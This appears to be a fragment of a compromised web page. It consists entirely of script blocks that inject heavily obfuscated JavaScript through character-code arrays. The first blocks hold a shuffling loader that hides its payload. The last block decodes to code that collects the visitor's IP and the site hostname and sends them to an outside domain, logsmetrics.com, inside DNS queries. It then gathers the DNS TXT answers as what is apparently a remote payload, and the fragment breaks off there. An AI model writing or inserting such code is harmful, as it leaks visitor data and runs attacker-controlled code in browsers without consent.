97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,